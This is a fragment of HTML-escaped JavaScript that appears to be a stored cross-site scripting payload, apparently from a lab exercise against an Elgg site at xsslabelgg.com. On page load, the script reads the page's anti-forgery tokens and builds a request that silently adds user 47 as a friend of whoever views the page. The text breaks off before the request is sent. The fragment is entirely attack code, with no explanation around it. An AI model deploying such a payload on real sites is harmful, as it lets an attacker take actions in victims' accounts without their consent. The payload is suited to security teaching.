 <p>&lt;script type=&quot;text/javascript&quot;&gt;<br />
window.onload = function () {<br />
var Ajax=null;</p>
<p>var ts=&quot;&amp;__elgg_ts=&quot;+elgg.security.token.__elgg_ts;<br />
var token=&quot;&amp;__elgg_token=&quot;+elgg.security.token.__elgg_token;</p>
<p>var sendurl=&quot;http://www.xsslabelgg.com/action/friends/add?friend=47&quot;+ts+token</p>
<p>Ajax=new XMLHttpRequest();<br />
Ajax.open(&quot;GET&quot;,sendurl,true);<br />